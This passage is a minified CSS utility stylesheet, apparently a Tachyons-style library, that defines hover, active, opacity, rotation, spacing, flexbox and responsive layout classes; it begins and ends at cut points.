b--action-primary:hover{border-color:rgba(33,33,33,.7)}.hover-b--action-secondary:focus,.hover-b--action-secondary:hover{border-color:transparent}.hover-b--emphasis:focus,.hover-b--emphasis:hover{border-color:#dd1659}.hover-b--success:focus,.hover-b--success:hover{border-color:#8bc34a}.hover-b--success--faded:focus,.hover-b--success--faded:hover{border-color:#eafce3}.hover-b--danger:focus,.hover-b--danger:hover{border-color:#e13232}.hover-b--danger--faded:focus,.hover-b--danger--faded:hover{border-color:#ffe6e6}.hover-b--warning:focus,.hover-b--warning:hover{border-color:#ffb100}.hover-b--warning--faded:focus,.hover-b--warning--faded:hover{border-color:#fff6e0}.hover-b--muted-1:focus,.hover-b--muted-1:hover{border-color:#727273}.hover-b--muted-2:focus,.hover-b--muted-2:hover{border-color:#979899}.hover-b--muted-3:focus,.hover-b--muted-3:hover{border-color:#cacbcc}.hover-b--muted-4:focus,.hover-b--muted-4:hover{border-color:#8c8c8c}.hover-b--muted-5:focus,.hover-b--muted-5:hover{border-color:#f2f4f5}.active-c-link:active{color:#0c389f}.active-c-emphasis:active{color:#dd1659}.active-c-success:active{color:#8bc34a}.active-c-success--faded:active{color:#eafce3}.active-c-danger:active{color:#ff4c4c}.active-c-danger--faded:active{color:#ffe6e6}.active-c-warning:active{color:#ffb100}.active-c-warning--faded:active{color:#fff6e0}.active-c-on-action-primary:active{color:#fff}.active-c-on-action-secondary:active{color:#212121}.active-c-on-emphasis:active,.active-c-on-success:active{color:#fff}.active-c-on-success--faded:active{color:#3f3f40}.active-c-on-danger:active{color:#fff}.active-c-on-danger--faded:active{color:#3f3f40}.active-c-on-warning:active{color:#fff}.active-c-on-warning--faded:active{color:#1a1a1a}.active-bg-action-primary:active{background-color:rgba(33,33,33,.7)}.active-bg-action-secondary:active{background-color:transparent}.active-bg-emphasis:active{background-color:#dd1659}.active-bg-success:active{background-color:#8bc34a}.active-bg-success--faded:active{background-color:#eafce3}.active-bg-danger:active{background-color:#ff4c4c}.active-bg-danger--faded:active{background-color:#ffe6e6}.active-bg-warning:active{background-color:#ffb100}.active-bg-warning--faded:active{background-color:#fff6e0}.active-bg-muted-1:active{background-color:#727273}.active-bg-muted-2:active{background-color:#979899}.active-bg-muted-3:active{background-color:#cacbcc}.active-bg-muted-4:active{background-color:#8c8c8c}.active-bg-muted-5:active{background-color:#f2f4f5}.active-b--action-primary:active{border-color:#0c389f}.active-b--action-secondary:active{border-color:#d2defc}.active-b--emphasis:active{border-color:#dd1659}.active-b--success:active{border-color:#8bc34a}.active-b--success--faded:active{border-color:#eafce3}.active-b--danger:active{border-color:#ff4c4c}.active-b--danger--faded:active{border-color:#ffe6e6}.active-b--warning:active{border-color:#ffb100}.active-b--warning--faded:active{border-color:#fff6e0}.active-b--muted-1:active{border-color:#727273}.active-b--muted-2:active{border-color:#979899}.active-b--muted-3:active{border-color:#cacbcc}.active-b--muted-4:active{border-color:#8c8c8c}.active-b--muted-5:active{border-color:#f2f4f5}.active-bg-transparent:active,.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover,active-b--transparent:active{border-color:transparent}img{max-width:100%}.tracked{letter-spacing:.1em}.tracked-tight{letter-spacing:-.05em}.tracked-mega{letter-spacing:.25em}.lh-solid{line-height:1}.lh-title{line-height:1.25}.lh-copy{line-height:1.5}.mw1{max-width:1rem}.mw2{max-width:2rem}.mw3{max-width:4rem}.mw4{max-width:8rem}.mw5{max-width:16rem}.mw6{max-width:32rem}.mw7{max-width:48rem}.mw8{max-width:64rem}.mw9{max-width:90rem}.mw-none{max-width:none}.mw-100{max-width:100%}.nested-copy-line-height ol,.nested-copy-line-height p,.nested-copy-line-height ul{line-height:1.5}.nested-headline-line-height h1,.nested-headline-line-height h2,.nested-headline-line-height h3,.nested-headline-line-height h4,.nested-headline-line-height h5,.nested-headline-line-height h6{line-height:1.25}.nested-list-reset ol,.nested-list-reset ul{padding-left:0;margin-left:0;list-style-type:none}.nested-copy-indent p+p{text-indent:1em;margin-top:0;margin-bottom:0}.nested-copy-separator p+p{margin-top:1.5em}.nested-img img{width:100%;max-width:100%;display:block}.nested-links a{color:#368df7}.nested-links a,.nested-links a:focus,.nested-links a:hover{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.nested-links a:focus,.nested-links a:hover{color:#cce8ff}.dim{opacity:1}.dim,.dim:focus,.dim:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.dim:focus,.dim:hover{opacity:.5}.dim:active{opacity:.8;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.glow,.glow:focus,.glow:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.glow:focus,.glow:hover{opacity:1}.hide-child .child{opacity:0;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.hide-child:active .child,.hide-child:focus .child,.hide-child:hover .child{opacity:1;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.underline-hover:focus,.underline-hover:hover{text-decoration:underline}.grow{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.grow:focus,.grow:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.grow:active{-webkit-transform:scale(.9);transform:scale(.9)}.grow-large{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.grow-large:focus,.grow-large:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.grow-large:active{-webkit-transform:scale(.95);transform:scale(.95)}.pointer:hover,.shadow-hover{cursor:pointer}.shadow-hover{position:relative;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:after{content:"";box-shadow:0 0 16px 2px rgba(0,0,0,.2);border-radius:inherit;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:opacity .5s cubic-bezier(.165,.84,.44,1);transition:opacity .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:focus:after,.shadow-hover:hover:after{opacity:1}.bg-animate,.bg-animate:focus,.bg-animate:hover{-webkit-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.o-100{opacity:1}.o-90{opacity:.9}.o-80{opacity:.8}.o-70{opacity:.7}.o-60{opacity:.6}.o-50{opacity:.5}.o-40{opacity:.4}.o-30{opacity:.3}.o-20{opacity:.2}.o-10{opacity:.1}.o-05{opacity:.05}.o-025{opacity:.025}.o-0{opacity:0}.rotate-45{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline{outline:1px solid}.outline-transparent{outline:1px solid transparent}.outline-0{outline:0}.overflow-visible{overflow:visible}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.overflow-x-visible{overflow-x:visible}.overflow-x-hidden{overflow-x:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-visible{overflow-y:visible}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.overflow-y-auto{overflow-y:auto}.static{position:static}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.sticky{position:-webkit-sticky;position:sticky}.strike{text-decoration:line-through}.underline{text-decoration:underline}.no-underline{text-decoration:none}.tl{text-align:left}.tr{text-align:right}.tc{text-align:center}.tj{text-align:justify}.ttc{text-transform:capitalize}.ttl{text-transform:lowercase}.ttu{text-transform:uppercase}.ttn{text-transform:none}.v-base{vertical-align:baseline}.v-mid{vertical-align:middle}.v-top{vertical-align:top}.v-btm{vertical-align:bottom}.f1{font-size:3rem}.f2{font-size:2.25rem}.f3{font-size:1.5rem}.f4{font-size:1.25rem}.f5{font-size:1rem}.f6{font-size:.875rem}.f7{font-size:.75rem}.measure{max-width:30em}.measure-wide{max-width:34em}.measure-narrow{max-width:20em}.small-caps{font-variant:small-caps}.indent{text-indent:1em;margin-top:0;margin-bottom:0}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1{font-size:3rem}.t-heading-1,.t-heading-2{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2{font-size:2.25rem}.t-heading-3{font-size:1.75rem}.t-heading-3,.t-heading-4{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4{font-size:1.5rem}.t-heading-5,.t-heading-6{font-size:1.25rem}.t-body,.t-heading-5,.t-heading-6,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body,body{font-size:13px}.t-small{font-size:.875rem}.t-mini,.t-small{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini{font-size:.75rem}.t-action{font-size:1rem}.t-action,.t-action--small{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small{font-size:.875rem}.t-action--large{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal,.t-code{font-weight:400}.b{font-weight:700}.fw1{font-weight:100}.fw2{font-weight:200}.fw3{font-weight:300}.fw4{font-weight:400}.fw5{font-weight:500}.fw6{font-weight:600}.fw7{font-weight:700}.fw8{font-weight:800}.fw9{font-weight:900}.overflow-container{overflow-y:scroll}.center{margin-left:auto}.center,.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.clip{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal{white-space:normal}.nowrap{white-space:nowrap}.pre{white-space:pre}.w1{width:1rem}.w2{width:2rem}.w3{width:4rem}.w4{width:8rem}.w5{width:16rem}.w-10{width:10%}.w-20{width:20%}.w-25{width:25%}.w-30{width:30%}.w-33{width:33%}.w-34{width:34%}.w-40{width:40%}.w-50{width:50%}.w-60{width:60%}.w-70{width:70%}.w-75{width:75%}.w-80{width:80%}.w-90{width:90%}.w-100{width:100%}.w-third{width:33.33333%}.w-two-thirds{width:66.66667%}.w-auto{width:auto}.vw-10{width:10vw}.vw-20{width:20vw}.vw-25{width:25vw}.vw-30{width:30vw}.vw-33{width:33vw}.vw-34{width:34vw}.vw-40{width:40vw}.vw-50{width:50vw}.vw-60{width:60vw}.vw-70{width:70vw}.vw-75{width:75vw}.vw-80{width:80vw}.vw-90{width:90vw}.vw-100{width:100vw}.vw-third{width:33.33333vw}.vw-two-thirds{width:66.66667vw}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-999{z-index:999}.z-9999{z-index:9999}.z-max{z-index:2147483647}.z-inherit{z-index:inherit}.z-initial{z-index:auto}.z-unset{z-index:unset}@media screen and (min-width:20em){.aspect-ratio-s{height:0;position:relative}.aspect-ratio--16x9-s{padding-bottom:56.25%}.aspect-ratio--9x16-s{padding-bottom:177.77%}.aspect-ratio--4x3-s{padding-bottom:75%}.aspect-ratio--3x4-s{padding-bottom:133.33%}.aspect-ratio--6x4-s{padding-bottom:66.6%}.aspect-ratio--4x6-s{padding-bottom:150%}.aspect-ratio--8x5-s{padding-bottom:62.5%}.aspect-ratio--5x8-s{padding-bottom:160%}.aspect-ratio--7x5-s{padding-bottom:71.42%}.aspect-ratio--5x7-s{padding-bottom:140%}.aspect-ratio--1x1-s{padding-bottom:100%}.aspect-ratio--object-s{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-s{background-size:cover!important}.contain-s{background-size:contain!important}.bg-center-s{background-position:50%}.bg-center-s,.bg-top-s{background-repeat:no-repeat}.bg-top-s{background-position:top}.bg-right-s{background-position:100%}.bg-bottom-s,.bg-right-s{background-repeat:no-repeat}.bg-bottom-s{background-position:bottom}.bg-left-s{background-repeat:no-repeat;background-position:0}.ba-s{border-style:solid;border-width:1px}.bt-s{border-top-style:solid;border-top-width:1px}.br-s{border-right-style:solid;border-right-width:1px}.bb-s{border-bottom-style:solid;border-bottom-width:1px}.bl-s{border-left-style:solid;border-left-width:1px}.bn-s{border-style:none;border-width:0}.br0-s{border-radius:0}.br1-s{border-radius:.125rem}.br2-s{border-radius:.25rem}.br3-s{border-radius:.5rem}.br4-s{border-radius:1rem}.br-100-s{border-radius:100%}.br-pill-s{border-radius:9999px}.br--bottom-s{border-top-left-radius:0;border-top-right-radius:0}.br--top-s{border-bottom-right-radius:0}.br--right-s,.br--top-s{border-bottom-left-radius:0}.br--right-s{border-top-left-radius:0}.br--left-s{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-s{border-style:dotted}.b--dashed-s{border-style:dashed}.b--solid-s{border-style:solid}.b--none-s{border-style:none}.bw0-s{border-width:0}.bw1-s{border-width:.1rem}.bw2-s{border-width:.25rem}.bw3-s{border-width:.5rem}.bw4-s{border-width:1rem}.bw5-s{border-width:2rem}.bt-0-s{border-top-width:0}.br-0-s{border-right-width:0}.bb-0-s{border-bottom-width:0}.bl-0-s{border-left-width:0}.shadow-1-s{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-s{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-s{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-s{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-s{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-s{padding:0}.ma0-s,.na0-s{margin:0}.pl0-s{padding-left:0}.ml0-s,.nl0-s{margin-left:0}.pr0-s{padding-right:0}.mr0-s,.nr0-s{margin-right:0}.pt0-s{padding-top:0}.mt0-s,.nt0-s{margin-top:0}.pb0-s{padding-bottom:0}.mb0-s,.nb0-s{margin-bottom:0}.pv0-s{padding-top:0;padding-bottom:0}.mv0-s,.nv0-s{margin-top:0;margin-bottom:0}.ph0-s{padding-left:0;padding-right:0}.mh0-s,.nh0-s{margin-left:0;margin-right:0}.pa1-s{padding:.125rem}.ma1-s{margin:.125rem}.na1-s{margin:-.125rem}.pl1-s{padding-left:.125rem}.ml1-s{margin-left:.125rem}.nl1-s{margin-left:-.125rem}.pr1-s{padding-right:.125rem}.mr1-s{margin-right:.125rem}.nr1-s{margin-right:-.125rem}.pt1-s{padding-top:.125rem}.mt1-s{margin-top:.125rem}.nt1-s{margin-top:-.125rem}.pb1-s{padding-bottom:.125rem}.mb1-s{margin-bottom:.125rem}.nb1-s{margin-bottom:-.125rem}.pv1-s{padding-top:.125rem;padding-bottom:.125rem}.mv1-s{margin-top:.125rem;margin-bottom:.125rem}.nv1-s{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-s{padding-left:.125rem;padding-right:.125rem}.mh1-s{margin-left:.125rem;margin-right:.125rem}.nh1-s{margin-left:-.125rem;margin-right:-.125rem}.pa2-s{padding:.25rem}.ma2-s{margin:.25rem}.na2-s{margin:-.25rem}.pl2-s{padding-left:.25rem}.ml2-s{margin-left:.25rem}.nl2-s{margin-left:-.25rem}.pr2-s{padding-right:.25rem}.mr2-s{margin-right:.25rem}.nr2-s{margin-right:-.25rem}.pt2-s{padding-top:.25rem}.mt2-s{margin-top:.25rem}.nt2-s{margin-top:-.25rem}.pb2-s{padding-bottom:.25rem}.mb2-s{margin-bottom:.25rem}.nb2-s{margin-bottom:-.25rem}.pv2-s{padding-top:.25rem;padding-bottom:.25rem}.mv2-s{margin-top:.25rem;margin-bottom:.25rem}.nv2-s{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-s{padding-left:.25rem;padding-right:.25rem}.mh2-s{margin-left:.25rem;margin-right:.25rem}.nh2-s{margin-left:-.25rem;margin-right:-.25rem}.pa3-s{padding:.5rem}.ma3-s{margin:.5rem}.na3-s{margin:-.5rem}.pl3-s{padding-left:.5rem}.ml3-s{margin-left:.5rem}.nl3-s{margin-left:-.5rem}.pr3-s{padding-right:.5rem}.mr3-s{margin-right:.5rem}.nr3-s{margin-right:-.5rem}.pt3-s{padding-top:.5rem}.mt3-s{margin-top:.5rem}.nt3-s{margin-top:-.5rem}.pb3-s{padding-bottom:.5rem}.mb3-s{margin-bottom:.5rem}.nb3-s{margin-bottom:-.5rem}.pv3-s{padding-top:.5rem;padding-bottom:.5rem}.mv3-s{margin-top:.5rem;margin-bottom:.5rem}.nv3-s{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-s{padding-left:.5rem;padding-right:.5rem}.mh3-s{margin-left:.5rem;margin-right:.5rem}.nh3-s{margin-left:-.5rem;margin-right:-.5rem}.pa4-s{padding:.75rem}.ma4-s{margin:.75rem}.na4-s{margin:-.75rem}.pl4-s{padding-left:.75rem}.ml4-s{margin-left:.75rem}.nl4-s{margin-left:-.75rem}.pr4-s{padding-right:.75rem}.mr4-s{margin-right:.75rem}.nr4-s{margin-right:-.75rem}.pt4-s{padding-top:.75rem}.mt4-s{margin-top:.75rem}.nt4-s{margin-top:-.75rem}.pb4-s{padding-bottom:.75rem}.mb4-s{margin-bottom:.75rem}.nb4-s{margin-bottom:-.75rem}.pv4-s{padding-top:.75rem;padding-bottom:.75rem}.mv4-s{margin-top:.75rem;margin-bottom:.75rem}.nv4-s{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-s{padding-left:.75rem;padding-right:.75rem}.mh4-s{margin-left:.75rem;margin-right:.75rem}.nh4-s{margin-left:-.75rem;margin-right:-.75rem}.pa5-s{padding:1rem}.ma5-s{margin:1rem}.na5-s{margin:-1rem}.pl5-s{padding-left:1rem}.ml5-s{margin-left:1rem}.nl5-s{margin-left:-1rem}.pr5-s{padding-right:1rem}.mr5-s{margin-right:1rem}.nr5-s{margin-right:-1rem}.pt5-s{padding-top:1rem}.mt5-s{margin-top:1rem}.nt5-s{margin-top:-1rem}.pb5-s{padding-bottom:1rem}.mb5-s{margin-bottom:1rem}.nb5-s{margin-bottom:-1rem}.pv5-s{padding-top:1rem;padding-bottom:1rem}.mv5-s{margin-top:1rem;margin-bottom:1rem}.nv5-s{margin-top:-1rem;margin-bottom:-1rem}.ph5-s{padding-left:1rem;padding-right:1rem}.mh5-s{margin-left:1rem;margin-right:1rem}.nh5-s{margin-left:-1rem;margin-right:-1rem}.pa6-s{padding:1.5rem}.ma6-s{margin:1.5rem}.na6-s{margin:-1.5rem}.pl6-s{padding-left:1.5rem}.ml6-s{margin-left:1.5rem}.nl6-s{margin-left:-1.5rem}.pr6-s{padding-right:1.5rem}.mr6-s{margin-right:1.5rem}.nr6-s{margin-right:-1.5rem}.pt6-s{padding-top:1.5rem}.mt6-s{margin-top:1.5rem}.nt6-s{margin-top:-1.5rem}.pb6-s{padding-bottom:1.5rem}.mb6-s{margin-bottom:1.5rem}.nb6-s{margin-bottom:-1.5rem}.pv6-s{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-s{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-s{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-s{padding-left:1.5rem;padding-right:1.5rem}.mh6-s{margin-left:1.5rem;margin-right:1.5rem}.nh6-s{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-s{padding:2rem}.ma7-s{margin:2rem}.na7-s{margin:-2rem}.pl7-s{padding-left:2rem}.ml7-s{margin-left:2rem}.nl7-s{margin-left:-2rem}.pr7-s{padding-right:2rem}.mr7-s{margin-right:2rem}.nr7-s{margin-right:-2rem}.pt7-s{padding-top:2rem}.mt7-s{margin-top:2rem}.nt7-s{margin-top:-2rem}.pb7-s{padding-bottom:2rem}.mb7-s{margin-bottom:2rem}.nb7-s{margin-bottom:-2rem}.pv7-s{padding-top:2rem;padding-bottom:2rem}.mv7-s{margin-top:2rem;margin-bottom:2rem}.nv7-s{margin-top:-2rem;margin-bottom:-2rem}.ph7-s{padding-left:2rem;padding-right:2rem}.mh7-s{margin-left:2rem;margin-right:2rem}.nh7-s{margin-left:-2rem;margin-right:-2rem}.pa8-s{padding:3rem}.ma8-s{margin:3rem}.na8-s{margin:-3rem}.pl8-s{padding-left:3rem}.ml8-s{margin-left:3rem}.nl8-s{margin-left:-3rem}.pr8-s{padding-right:3rem}.mr8-s{margin-right:3rem}.nr8-s{margin-right:-3rem}.pt8-s{padding-top:3rem}.mt8-s{margin-top:3rem}.nt8-s{margin-top:-3rem}.pb8-s{padding-bottom:3rem}.mb8-s{margin-bottom:3rem}.nb8-s{margin-bottom:-3rem}.pv8-s{padding-top:3rem;padding-bottom:3rem}.mv8-s{margin-top:3rem;margin-bottom:3rem}.nv8-s{margin-top:-3rem;margin-bottom:-3rem}.ph8-s{padding-left:3rem;padding-right:3rem}.mh8-s{margin-left:3rem;margin-right:3rem}.nh8-s{margin-left:-3rem;margin-right:-3rem}.pa9-s{padding:4rem}.ma9-s{margin:4rem}.na9-s{margin:-4rem}.pl9-s{padding-left:4rem}.ml9-s{margin-left:4rem}.nl9-s{margin-left:-4rem}.pr9-s{padding-right:4rem}.mr9-s{margin-right:4rem}.nr9-s{margin-right:-4rem}.pt9-s{padding-top:4rem}.mt9-s{margin-top:4rem}.nt9-s{margin-top:-4rem}.pb9-s{padding-bottom:4rem}.mb9-s{margin-bottom:4rem}.nb9-s{margin-bottom:-4rem}.pv9-s{padding-top:4rem;padding-bottom:4rem}.mv9-s{margin-top:4rem;margin-bottom:4rem}.nv9-s{margin-top:-4rem;margin-bottom:-4rem}.ph9-s{padding-left:4rem;padding-right:4rem}.mh9-s{margin-left:4rem;margin-right:4rem}.nh9-s{margin-left:-4rem;margin-right:-4rem}.pa10-s{padding:8rem}.ma10-s{margin:8rem}.na10-s{margin:-8rem}.pl10-s{padding-left:8rem}.ml10-s{margin-left:8rem}.nl10-s{margin-left:-8rem}.pr10-s{padding-right:8rem}.mr10-s{margin-right:8rem}.nr10-s{margin-right:-8rem}.pt10-s{padding-top:8rem}.mt10-s{margin-top:8rem}.nt10-s{margin-top:-8rem}.pb10-s{padding-bottom:8rem}.mb10-s{margin-bottom:8rem}.nb10-s{margin-bottom:-8rem}.pv10-s{padding-top:8rem;padding-bottom:8rem}.mv10-s{margin-top:8rem;margin-bottom:8rem}.nv10-s{margin-top:-8rem;margin-bottom:-8rem}.ph10-s{padding-left:8rem;padding-right:8rem}.mh10-s{margin-left:8rem;margin-right:8rem}.nh10-s{margin-left:-8rem;margin-right:-8rem}.pa11-s{padding:16rem}.ma11-s{margin:16rem}.na11-s{margin:-16rem}.pl11-s{padding-left:16rem}.ml11-s{margin-left:16rem}.nl11-s{margin-left:-16rem}.pr11-s{padding-right:16rem}.mr11-s{margin-right:16rem}.nr11-s{margin-right:-16rem}.pt11-s{padding-top:16rem}.mt11-s{margin-top:16rem}.nt11-s{margin-top:-16rem}.pb11-s{padding-bottom:16rem}.mb11-s{margin-bottom:16rem}.nb11-s{margin-bottom:-16rem}.pv11-s{padding-top:16rem;padding-bottom:16rem}.mv11-s{margin-top:16rem;margin-bottom:16rem}.nv11-s{margin-top:-16rem;margin-bottom:-16rem}.ph11-s{padding-left:16rem;padding-right:16rem}.mh11-s{margin-left:16rem;margin-right:16rem}.nh11-s{margin-left:-16rem;margin-right:-16rem}.top-0-s{top:0}.right-0-s{right:0}.bottom-0-s{bottom:0}.left-0-s{left:0}.top-1-s{top:1rem}.right-1-s{right:1rem}.bottom-1-s{bottom:1rem}.left-1-s{left:1rem}.top-2-s{top:2rem}.right-2-s{right:2rem}.bottom-2-s{bottom:2rem}.left-2-s{left:2rem}.top--1-s{top:-1rem}.right--1-s{right:-1rem}.bottom--1-s{bottom:-1rem}.left--1-s{left:-1rem}.top--2-s{top:-2rem}.right--2-s{right:-2rem}.bottom--2-s{bottom:-2rem}.left--2-s{left:-2rem}.absolute--fill-s{top:0;right:0;bottom:0;left:0}.cf-s:after,.cf-s:before{content:" ";display:table}.cf-s:after{clear:both}.cf-s{*zoom:1}.cl-s{clear:left}.cr-s{clear:right}.cb-s{clear:both}.cn-s{clear:none}.dn-s{display:none}.di-s{display:inline}.db-s{display:block}.dib-s{display:inline-block}.dit-s{display:inline-table}.dt-s{display:table}.dtc-s{display:table-cell}.dt-row-s{display:table-row}.dt-row-group-s{display:table-row-group}.dt-column-s{display:table-column}.dt-column-group-s{display:table-column-group}.dt--fixed-s{table-layout:fixed;width:100%}.flex-s{display:-webkit-box;display:flex}.inline-flex-s{display:-webkit-inline-box;display:inline-flex}.flex-auto-s{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-s{-webkit-box-flex:0;flex:none}.flex-column-s{-webkit-box-orient:vertical;flex-direction:column}.flex-column-s,.flex-row-s{-webkit-box-direction:normal}.flex-row-s{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-s{flex-wrap:wrap}.flex-nowrap-s{flex-wrap:nowrap}.flex-wrap-reverse-s{flex-wrap:wrap-reverse}.flex-column-reverse-s{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-s{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-s{-webkit-box-align:start;align-items:flex-start}.items-end-s{-webkit-box-align:end;align-items:flex-end}.items-center-s{-webkit-box-align:center;align-items:center}.items-baseline-s{-webkit-box-align:baseline;align-items:baseline}.items-stretch-s{-webkit-box-align:stretch;align-items:stretch}.self-start-s{align-self:flex-start}.self-end-s{align-self:flex-end}.self-center-s{align-self:center}.self-baseline-s{align-self:baseline}.self-stretch-s{align-self:stretch}.justify-start-s{-webkit-box-pack:start;justify-content:flex-start}.justify-end-s{-webkit-box-pack:end;justify-content:flex-end}.justify-center-s{-webkit-box-pack:center;justify-content:center}.justify-between-s{-webkit-box-pack:justify;justify-content:space-between}.justify-around-s{justify-content:space-around}.content-start-s{align-content:flex-start}.content-end-s{align-content:flex-end}.content-center-s{align-content:center}.content-between-s{align-content:space-between}.content-around-s{align-content:space-around}.content-stretch-s{align-content:stretch}.order-0-s{-webkit-box-ordinal-group:1;order:0}.order-1-s{-webkit-box-ordinal-group:2;order:1}.order-2-s{-webkit-box-ordinal-group:3;order:2}.order-3-s{-webkit-box-ordinal-group:4;order:3}.order-4-s{-webkit-box-ordinal-group:5;order:4}.order-5-s{-webkit-box-ordinal-group:6;order:5}.order-6-s{-webkit-box-ordinal-group:7;order:6}.order-7-s{-webkit-box-ordinal-group:8;order:7}.order-8-s{-webkit-box-ordinal-group:9;order:8}.order-last-s{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-s{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-s{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-s{flex-shrink:0}.flex-shrink-1-s{flex-shrink:1}.fl-s{float:left}.fl-s,.fr-s{_display:inline}.fr-s{float:right}.fn-s{float:none}.i-s{font-style:italic}.fs-normal-s{font-style:normal}.h1-s{height:1rem}.h2-s{height:2rem}.h3-s{height:4rem}.h4-s{height:8rem}.h5-s{height:16rem}.h-25-s{height:25%}.h-50-s{height:50%}.h-75-s{height:75%}.h-100-s{height:100%}.min-h-100-s{min-height:100%}.vh-25-s{height:25vh}.vh-50-s{height:50vh}.vh-75-s{height:75vh}.vh-100-s{height:100vh}.min-vh-100-s{min-height:100vh}.h-auto-s{height:auto}.h-inherit-s{height:inherit}.h-small-s{height:2rem;box-sizing:border-box}.min-h-small-s{min-height:2rem;box-sizing:border-box}.h-regular-s{height:2.5rem;box-sizing:border-box}.min-h-regular-s{min-height:2.5rem;box-sizing:border-box}.h-large-s{height:3rem;box-sizing:border-box}.min-h-large-s{min-height:3rem;box-sizing:border-box}.tracked-s{letter-spacing:.1em}.tracked-tight-s{letter-spacing:-.05em}.tracked-mega-s{letter-spacing:.25em}.lh-solid-s{line-height:1}.lh-title-s{line-height:1.25}.lh-copy-s{line-height:1.5}.mw1-s{max-width:1rem}.mw2-s{max-width:2rem}.mw3-s{max-width:4rem}.mw4-s{max-width:8rem}.mw5-s{max-width:16rem}.mw6-s{max-width:32rem}.mw7-s{max-width:48rem}.mw8-s{max-width:64rem}.mw9-s{max-width:90rem}.mw-none-s{max-width:none}.mw-100-s{max-width:100%}.o-100-s{opacity:1}.o-90-s{opacity:.9}.o-80-s{opacity:.8}.o-70-s{opacity:.7}.o-60-s{opacity:.6}.o-50-s{opacity:.5}.o-40-s{opacity:.4}.o-30-s{opacity:.3}.o-20-s{opacity:.2}.o-10-s{opacity:.1}.o-05-s{opacity:.05}.o-025-s{opacity:.025}.o-0-s{opacity:0}.rotate-45-s{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-s{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-s{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-s{-webkit-transform:rotate(180deg);trans